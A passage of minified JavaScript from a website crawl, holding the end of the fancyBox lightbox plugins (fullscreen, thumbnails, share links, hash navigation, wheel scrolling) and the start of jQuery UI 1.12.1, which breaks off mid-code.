t,e,n=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o={},i=0;i<n.length;i++)if((t=n[i])&&t[1]in s){for(e=0;e<t.length;e++)o[n[0][e]]=t[e];return o}return!1}();if(!e)return $&&$.fancybox&&($.fancybox.defaults.btnTpl.fullScreen=!1);var o={request:function(t){(t=t||s.documentElement)[e.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){s[e.exitFullscreen]()},toggle:function(t){t=t||s.documentElement;this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(s[e.fullscreenElement])},enabled:function(){return Boolean(s[e.fullscreenEnabled])}};$.extend(!0,$.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}});$(s).on({"onInit.fb":function(t,e){var n;if(e&&e.group[e.currIndex].opts.fullScreen){(n=e.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",function(t){t.stopPropagation();t.preventDefault();o.toggle(n[0])});e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&o.request(n[0]);e.FullScreen=o}else e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,o,i){if(e&&e.FullScreen&&70===i){o.preventDefault();e.FullScreen.toggle(e.$refs.container[0])}},"beforeClose.fb":function(t){t&&t.FullScreen&&o.exit()}});$(s).on(e.fullscreenchange,function(){var t=o.isFullscreen(),e=$.fancybox.getInstance();if(e){if(e.current&&"image"===e.current.type&&e.isAnimating){e.current.$content.css("transition","none");e.isAnimating=!1;e.update(!0,!0,0)}e.trigger("onFullscreenChange",t);e.$refs.container.toggleClass("fancybox-is-fullscreen",t)}})}(document,window.jQuery||jQuery);!function(t,$){"use strict";$.fancybox.defaults=$.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},$.fancybox.defaults);function n(t){this.init(t)}$.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this,n=((e.instance=t).Thumbs=e,t.group[0]),o=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs;e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]");if(e.opts&&n&&o&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==o.type||o.opts.thumb||o.opts.$thumb)){e.$button.show().on("click",function(){e.toggle()});e.isActive=!0}else e.$button.hide()},create:function(){var n,o,t=this,e=t.instance,i=t.opts.parentEl;t.$grid=$('<div class="fancybox-thumbs fancybox-thumbs-'+t.opts.axis+'"></div>').appendTo(e.$refs.container.find(i).addBack().filter(i));n="<ul>";$.each(e.group,function(t,e){(o=(o=e.opts.thumb||(e.opts.$thumb?e.opts.$thumb.attr("src"):null))||"image"!==e.type?o:e.src)&&o.length&&(n+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+o+'" /></li>')});n+="</ul>";t.$list=$(n).appendTo(t.$grid).on("click","li",function(){e.jumpTo($(this).data("index"))});t.$list.find("img").hide().one("load",function(){var t=$(this).parent().removeClass("fancybox-thumbs-loading"),e=t.outerWidth(),t=t.outerHeight(),n=this.naturalWidth||this.width,o=this.naturalHeight||this.height,i=n/e,s=o/t;if(1<=i&&1<=s)if(s<i){n/=s;o=t}else{n=e;o/=i}$(this).css({width:Math.floor(n),height:Math.floor(o),"margin-top":t<o?Math.floor(.3*t-.3*o):Math.floor(.5*t-.5*o),"margin-left":Math.floor(.5*e-.5*n)}).show()}).each(function(){this.src=$(this).data("src")});"x"===t.opts.axis&&t.$list.width(parseInt(t.$grid.css("padding-right"))+e.group.length*t.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(t){var e,n,o=this,i=o.$list;if(o.instance.current){n=(e=i.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+o.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position();"y"===o.opts.axis&&(n.top<0||n.top>i.height()-e.outerHeight())?i.stop().animate({scrollTop:i.scrollTop()+n.top},t):"x"===o.opts.axis&&(n.left<i.parent().scrollLeft()||n.left>i.parent().scrollLeft()+(i.parent().width()-e.outerWidth()))&&i.parent().stop().animate({scrollLeft:n.left},t)}},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible);if(this.isVisible){this.$grid||this.create();this.instance.trigger("onThumbsShow");this.focus(0)}else this.$grid&&this.instance.trigger("onThumbsHide");this.instance.update()},hide:function(){this.isVisible=!1;this.update()},show:function(){this.isVisible=!0;this.update()},toggle:function(){this.isVisible=!this.isVisible;this.update()}});$(t).on({"onInit.fb":function(t,e){e&&!e.Thumbs&&(e=new n(e)).isActive&&!0===e.opts.autoStart&&e.show()},"beforeShow.fb":function(t,e,n,o){e=e&&e.Thumbs;e&&e.isVisible&&e.focus(o?0:250)},"afterKeydown.fb":function(t,e,n,o,i){e=e&&e.Thumbs;if(e&&e.isActive&&71===i){o.preventDefault();e.toggle()}},"beforeClose.fb":function(t,e){e=e&&e.Thumbs;e&&e.isVisible&&!1!==e.opts.hideOnClose&&e.$grid.hide()}})}(document,window.jQuery);!function(t,$){"use strict";$.extend(!0,$.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}});$(t).on("click","[data-fancybox-share]",function(){var t,e,n=$.fancybox.getInstance();if(n){t=!1===n.current.opts.hash?n.current.src:window.location;t=n.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===n.current.type?encodeURIComponent(n.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(e={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(t).replace(/[&<>"'`=\/]/g,function(t){return e[t]}))).replace(/\{\{descr\}\}/g,n.$caption?encodeURIComponent(n.$caption.text()):"");$.fancybox.open({src:n.translate(n,t),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(t,e){e.$content.find(".fancybox-share__links a").click(function(){window.open(this.href,"Share","width=550, height=450");return!1})}}})}})}(document,window.jQuery||jQuery);!function(i,s,$){"use strict";$.escapeSelector||($.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t})});var a=!0,r=null,c=null;function l(){var t=s.location.hash.substr(1),e=t.split("-"),n=1<e.length&&/^\+?\d+$/.test(e[e.length-1])&&parseInt(e.pop(-1),10)||1;return{hash:t,index:n=n<1?1:n,gallery:e.join("-")}}function e(t){var e;if(""!==t.gallery&&(e=(e=$("[data-fancybox='"+$.escapeSelector(t.gallery)+"']").eq(t.index-1)).length?e:$("#"+$.escapeSelector(t.gallery))).length){a=!1;e.trigger("click")}}function f(t){return!!t&&((t=(t.current||t).opts).hash||(t.$orig?t.$orig.data("fancybox"):""))}$(function(){if(!1!==$.fancybox.defaults.hash){$(i).on({"onInit.fb":function(t,e){var n,o;if(!1!==e.group[e.currIndex].opts.hash){n=l();(o=f(e))&&n.gallery&&o==n.gallery&&(e.currIndex=n.index-1)}},"beforeShow.fb":function(t,e,n){var o;if(n&&!1!==n.opts.hash&&(o=f(e))&&""!==o){s.location.hash.indexOf(o)<0&&(e.opts.origHash=s.location.hash);r=o+(1<e.group.length?"-"+(n.index+1):"");if("replaceState"in s.history){c&&clearTimeout(c);c=setTimeout(function(){s.history[a?"pushState":"replaceState"]({},i.title,s.location.pathname+s.location.search+"#"+r);c=null;a=!1},300)}else s.location.hash=r}},"beforeClose.fb":function(t,e,n){var o;c&&clearTimeout(c);if(!1!==n.opts.hash){n=f(e);o=e&&e.opts.origHash?e.opts.origHash:"";if(n&&""!==n)if("replaceState"in history)s.history.replaceState({},i.title,s.location.pathname+s.location.search+o);else{s.location.hash=o;$(s).scrollTop(e.scrollTop).scrollLeft(e.scrollLeft)}r=null}}});$(s).on("hashchange.fb",function(){var t=l();if($.fancybox.getInstance()){if(r&&r!==t.gallery+"-"+t.index&&(1!==t.index||r!=t.gallery)){r=null;$.fancybox.close()}}else""!==t.gallery&&e(t)});setTimeout(function(){e(l())},50)}})}(document,window,window.jQuery||jQuery);!function(t,$){"use strict";var i=(new Date).getTime();$(t).on({"onInit.fb":function(t,o,e){o.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",function(t){var e=o.current,n=(new Date).getTime();if(!(o.group.length<1||!1===e.opts.wheel||"auto"===e.opts.wheel&&"image"!==e.type)){t.preventDefault();t.stopPropagation();if(!e.$slide.hasClass("fancybox-animated")){t=t.originalEvent||t;if(!(n-i<250)){i=n;o[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]()}}}})}})}(document,window.jQuery||jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/jquery-ui.js
body_size: 63806
content:
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function($){$.ui=$.ui||{};$.ui.version="1.12.1";var n,N=0,r=Array.prototype.slice;$.cleanData=(n=$.cleanData,function(t){for(var e,i,s=0;null!=(i=t[s]);s++)try{(e=$._data(i,"events"))&&e.remove&&$(i).triggerHandler("remove")}catch(t){}n(t)});$.widget=function(t,i,e){var s,n,o,a={},r=t.split(".")[0],l=r+"-"+(t=t.split(".")[1]);if(!e){e=i;i=$.Widget}$.isArray(e)&&(e=$.extend.apply(null,[{}].concat(e)));$.expr[":"][l.toLowerCase()]=function(t){return!!$.data(t,l)};$[r]=$[r]||{};s=$[r][t];n=$[r][t]=function(t,e){if(!this._createWidget)return new n(t,e);arguments.length&&this._createWidget(t,e)};$.extend(n,s,{version:e.version,_proto:$.extend({},e),_childConstructors:[]});(o=new i).options=$.widget.extend({},o.options);$.each(e,function(e,s){if(!$.isFunction(s))return a[e]=s,void 0;a[e]=function(){var t,e=this._super,i=this._superApply;this._super=n;this._superApply=o;t=s.apply(this,arguments);this._super=e;this._superApply=i;return t};function n(){return i.prototype[e].apply(this,arguments)}function o(t){return i.prototype[e].apply(this,t)}});n.prototype=$.widget.extend(o,{widgetEventPrefix:s&&o.widgetEventPrefix||t},a,{constructor:n,namespace:r,widgetName:t,widgetFullName:l});if(s){$.each(s._childConstructors,function(t,e){var i=e.prototype;$.widget(i.namespace+"."+i.widgetName,n,e._proto)});delete s._childConstructors}else i._childConstructors.push(n);$.widget.bridge(t,n);return n};$.widget.extend=function(t){for(var e,i,s=r.call(arguments,1),n=0,o=s.length;n<o;n++)for(e in s[n]){i=s[n][e];s[n].hasOwnProperty(e)&&void 0!==i&&($.isPlainObject(i)?t[e]=$.isPlainObject(t[e])?$.widget.extend({},t[e],i):$.widget.extend({},i):t[e]=i)}return t};$.widget.bridge=function(o,e){var a=e.prototype.widgetFullName||o;$.fn[o]=function(i){var t="string"==typeof i,s=r.call(arguments,1),n=this;if(t)this.length||"instance"!==i?this.each(function(){var t,e=$.data(this,a);if("instance"===i)return n=e,!1;if(!e)return $.error("cannot call methods on "+o+" prior to initialization; attempted to call method '"+i+"'");if(!$.isFunction(e[i])||"_"===i.charAt(0))return $.error("no such method '"+i+"' for "+o+" widget instance");if((t=e[i].apply(e,s))!==e&&void 0!==t)return n=t&&t.jquery?n.pushStack(t.get()):t,!1}):n=void 0;else{s.length&&(i=$.widget.extend.apply(null,[i].concat(s)));this.each(function(){var t=$.data(this,a);if(t){t.option(i||{});t._init&&t._init()}else $.data(this,a,new e(i,this))})}return n}};$.Widget=function(){};$.Widget._childConstructors=[];$.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=$(e||this.defaultElement||this)[0];this.element=$(e);this.uuid=N++;this.eventNamespace="."+this.widgetName+this.uuid;this.bindings=$();this.hoverable=$();this.focusable=$();this.classesElementLookup={};if(e!==this){$.data(e,this.widgetFullName,this);this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}});this.document=$(e.style?e.ownerDocument:e.document||e);this.window=$(this.document[0].defaultView||this.document[0].parentWindow)}this.options=$.widget.extend({},this.options,this._getCreateOptions(),t);this._create();this.options.disabled&&this._setOptionDisabled(this.options.disabled);this._trigger("create",null,this._getCreateEventData());this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:$.noop,_create:$.noop,_init:$.noop,destroy:function(){var i=this;this._destroy();$.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)});this.element.off(this.eventNamespace).removeData(this.widgetFullName);this.widget().off(this.eventNamespace).removeAttr("aria-disabled");this.bindings.off(this.eventNamespace)},_destroy:$.noop,widget:function(){return this.element},option:function(t,e){var i,s,n,o=t;if(0===arguments.length)return $.widget.extend({},this.options);if("string"==typeof t){o={};t=(i=t.split(".")).shift();if(i.length){s=o[t]=$.widget.extend({},this.options[t]);for(n=0;n<i.length-1;n++){s[i[n]]=s[i[n]]||{};s=s[i[n]]}t=i.pop();if(1===arguments.length)return void 0===s[t]?null:s[t];s[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];o[t]=e}}this._setOptions(o);return this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){"classes"===t&&this._setOptionClasses(e);this.options[t]=e;"disabled"===t&&this._setOptionDisabled(e);return this},_setOptionClasses:function(t){var e,i,s;for(e in t){s=this.classesElementLookup[e];if(t[e]!==this.options.classes[e]&&s&&s.length){i=$(s.get());this._removeClass(s,e);i.addClass(this._classes({element:i,keys:e,classes:t,add:!0}))}}},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t);if(t){this._removeClass(this.hoverable,null,"ui-state-hover");this._removeClass(this.focusable,null,"ui-state-focus")}},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(n){var o=[],a=this;n=$.extend({element:this.element,classes:this.options.classes||{}},n);function t(t,e){for(var i,s=0;s<t.length;s++){i=a.classesElementLookup[t[s]]||$();i=n.add?$($.unique(i.get().concat(n.element.get()))):$(i.not(n.element).get());a.classesElementLookup[t[s]]=i;o.push(t[s]);e&&n.classes[t[s]]&&o.push(n.classes[t[s]])}}this._on(n.element,{remove:"_untrackClassesElement"});n.keys&&t(n.keys.match(/\S+/g)||[],!0);n.extra&&t(n.extra.match(/\S+/g)||[]);return o.join(" ")},_untrackClassesElement:function(i){var s=this;$.each(s.classesElementLookup,function(t,e){-1!==$.inArray(i.target,e)&&(s.classesElementLookup[t]=$(e.not(i.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){var n="string"==typeof t||null===t,e={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s="boolean"==typeof s?s:i};e.element.toggleClass(this._classes(e),s);return this},_on:function(n,o,t){var a,r=this;if("boolean"!=typeof n){t=o;o=n;n=!1}if(t){o=a=$(o);this.bindings=this.bindings.add(o)}else{t=o;o=this.element;a=this.widget()}$.each(t,function(t,e){function i(){if(n||!0!==r.options.disabled&&!$(this).hasClass("ui-state-disabled"))return("string"==typeof e?r[e]:e).apply(r,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||$.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),s=t[1]+r.eventNamespace,t=t[2];t?a.on(s,t,i):o.on(s,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace;t.off(e).off(e);this.bindings=$(this.bindings.not(t).get());this.focusable=$(this.focusable.not(t).get());this.hoverable=$(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t);this._on(t,{mouseenter:function(t){this._addClass($(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass($(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t);this._on(t,{focusin:function(t){this._addClass($(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass($(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var s,n,o=this.options[t];i=i||{};(e=$.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase();e.target=this.element[0];if(n=e.originalEvent)for(s in n)s in e||(e[s]=n[s]);this.element.trigger(e,i);return!($.isFunction(o)&&!1===o.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}};$.each({show:"fadeIn",hide:"fadeOut"},function(o,a){$.Widget.prototype["_"+o]=function(e,t,i){var s=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||a:o,n=!$.isEmptyObject(t="number"==typeof(t=t||{})?{duration:t}:t);t.complete=i;t.delay&&e.delay(t.delay);n&&$.effects&&$.effects.effect[s]?e[o](t):s!==o&&e[s]?e[s](t.duration,t.easing,i):e.queue(function(t){$(this)[o]();i&&i.call(e[0]);t()})}});$.widget;var s,k=Math.max,x=Math.abs,o=/left|center|right/,a=/top|center|bottom/,l=/[\+\-]\d+(\.[\d]+)?%?/,h=/^\w+/,c=/%$/,W=$.fn.position;function C(t,e,i){return[parseFloat(t[0])*(c.test(t[0])?e/100:1),parseFloat(t[1])*(c.test(t[1])?i/100:1)]}function D(t,e){return parseInt($.css(t,e),10)||0}$.position={scrollbarWidth:function(){if(void 0!==s)return s;var t,e=$("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),i=e.children()[0];$("body").append(e);t=i.offsetWidth;e.css("overflow","scroll");t===(i=i.offsetWidth)&&(i=e[0].clientWidth);e.remove();return s=t-i},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?$.position.scrollbarWidth():0,height:e?$.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=$(t||window),i=$.isWindow(e[0]),s=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:s,offset:!i&&!s?$(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}};$.fn.position=function(u){if(!u||!u.of)return W.apply(this,arguments);u=$.extend({},u);var d,p,f,g,m,t,_=$(u.of),v=$.position.getWithinInfo(u.within),b=$.position.getScrollInfo(v),y=(u.collision||"flip").split(" "),w={},e=9===(e=(t=_)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:$.isWindow(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()};_[0].preventDefault&&(u.at="left top");p=e.width;f=e.height;m=$.extend({},g=e.offset);$.each(["my","at"],function(){var t,e,i=(u[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):a.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center";i[1]=a.test(i[1])?i[1]:"center";t=l.exec(i[0]);e=l.exec(i[1]);w[this]=[t?t[0]:0,e?e[0]:0];u[this]=[h.exec(i[0])[0],h.exec(i[1])[0]]});1===y.length&&(y[1]=y[0]);"right"===u.at[0]?m.left+=p:"center"===u.at[0]&&(m.left+=p/2);"bottom"===u.at[1]?m.top+=f:"center"===u.at[1]&&(m.top+=f/2);d=C(w.at,p,f);m.left+=d[0];m.top+=d[1];return this.each(function(){var i,t,a=$(this),r=a.outerWidth(),l=a.outerHeight(),e=D(this,"marginLeft"),s=D(this,"marginTop"),n=r+e+D(this,"marginRight")+b.width,o=l+s+D(this,"marginBottom")+b.height,h=$.extend({},m),c=C(w.my,a.outerWidth(),a.outerHeight());"right"===u.my[0]?h.left-=r:"center"===u.my[0]&&(h.left-=r/2);"bottom"===u.my[1]?h.top-=l:"center"===u.my[1]&&(h.top-=l/2);h.left+=c[0];h.top+=c[1];i={marginLeft:e,marginTop:s};$.each(["left","top"],function(t,e){$.ui.position[y[t]]&&$.ui.position[y[t]][e](h,{targetWidth:p,targetHeight:f,elemWidth:r,elemHeight:l,collisionPosition:i,collisionWidth:n,collisionHeight:o,offset:[d[0]+c[0],d[1]+c[1]],my:u.my,at:u.at,within:v,elem:a})});u.using&&(t=function(t){var e=g.left-h.left,i=e+p-r,s=g.top-h.top,n=s+f-l,o={target:{element:_,left:g.left,top:g.top,width:p,height:f},element:{element:a,left:h.left,top:h.top,width:r,height:l},horizontal:i<0?"left":0<e?"right":"center",vertical:n<0?"top":0<s?"bottom":"middle"};p<r&&x(e+i)<p&&(o.horizontal="center");f<l&&x(s+n)<f&&(o.vertical="middle");k(x(e),x(i))>k(x(s),x(n))?o.important="horizontal":o.important="vertical";u.using.call(this,t,o)});a.offset($.extend(h,{using:t}))})};$.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,s=s.width,o=t.left-e.collisionPosition.marginLeft,a=n-o,r=o+e.collisionWidth-s-n;if(e.collisionWidth>s)if(0<a&&r<=0){i=t.left+a+e.collisionWidth-s-n;t.left+=a-i}else t.left=!(0<r&&a<=0)&&r<a?n+s-e.collisionWidth:n;else 0<a?t.left+=a:0<r?t.left-=r:t.left=k(t.left-o,t.left)},top:function(t,e){var i,s=e.within,s=s.isWindow?s.scrollTop:s.offset.top,n=e.within.height,o=t.top-e.collisionPosition.marginTop,a=s-o,r=o+e.collisionHeight-n-s;if(e.collisionHeight>n)if(0<a&&r<=0){i=t.top+a+e.collisionHeight-n-s;t.top+=a-i}else t.top=!(0<r&&a<=0)&&r<a?s+n-e.collisionHeight:s;else 0<a?t.top+=a:0<r?t.top-=r:t.top=k(t.top-o,t.top)}},flip:{left:function(t,e){var i=e.within,s=i.offset.left+i.scrollLeft,n=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,o=t.left-e.collisionPosition.marginLeft,a=o-i,o=o+e.collisionWidth-n-i,r="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,l="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];a<0?((n=t.left+r+l+h+e.collisionWidth-n-s)<0||n<x(a))&&(t.left+=r+l+h):0<o&&(0<(s=t.left-e.collisionPosition.marginLeft+r+l+h-i)||x(s)<o)&&(t.left+=r+l+h)},top:function(t,e){var i=e.within,s=i.offset.top+i.scrollTop,n=i.height,i=i.isWindow?i.scrollTop:i.offset.top,o=t.top-e.collisionPosition.marginTop,a=o-i,o=o+e.collisionHeight-n-i,r="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,l="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];a<0?((n=t.top+r+l+h+e.collisionHeight-n-s)<0||n<x(a))&&(t.top+=r+l+h):0<o&&(0<(s=t.top-e.collisionPosition.marginTop+r+l+h-i)||x(s)<o)&&(t.top+=r+l+h)}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments)},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments)}}};$.ui.position,$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(e){return function(t){return!!$.data(t,e)}}):function(t,e,i){return!!$.data(t,i[3])}}),$.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}});var t,e,E,F,R,u,d="ui-effects-",i="ui-effects-style",p="ui-effects-animated",L=$,f=($.effects={effect:{}},L),g=void 0,B=/^([\-+])=\s*(\d+\.?\d*)/,Y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],m=f.Color=function(t,e,i,s){return new f.Color.fn.parse(t,e,i,s)},_={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},j={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},q=m.support={},v=f("<p>")[0],b=f.each;v.style.cssText="background-color:rgba(1,1,1,.5)";q.rgba=-1<v.style.backgroundColor.indexOf("rgba");b(_,function(t,e){e.cache="_"+t;e.props.alpha={idx:3,type:"percent",def:1}});function y(t,e,i){var s=j[e.type]||{};if(null==t)return i||!e.def?null:e.def;t=s.floor?~~t:parseFloat(t);return isNaN(t)?e.def:s.mod?(t+s.mod)%s.mod:t<0?0:s.max<t?s.max:t}function K(s){var n=m(),o=n._rgba=[];s=s.toLowerCase();b(Y,function(t,e){var 